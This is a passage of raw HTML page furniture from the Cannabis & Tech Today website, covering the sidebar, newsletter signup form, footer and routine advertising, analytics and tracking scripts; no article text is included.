					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="77796" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="91901" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="4067" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-ef9401cd92e5af26152541acee9a1938 canna-sidebar-zone-rotation-placement" id="canna-ef9401cd92e5af26152541acee9a1938"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-2710e98615aef3ec97621c77d2023924 canna-sidebar-zone-2-rotation-placement" id="canna-2710e98615aef3ec97621c77d2023924"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-bffb9fc2c3081f0bbf007f26e54b3b93 canna-sidebar-zone-3-rotation" id="canna-bffb9fc2c3081f0bbf007f26e54b3b93"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-1828411279"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770146838" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="18410" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="61198" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="44641" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="19702" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="41174" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="32837" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="46427" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="10703" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="23042" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="71374" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','technology','packagings-impact-on-the-quality-of-your-product','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["technology","packagings-impact-on-the-quality-of-your-product","post"],"url":"packagings-impact-on-the-quality-of-your-product"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

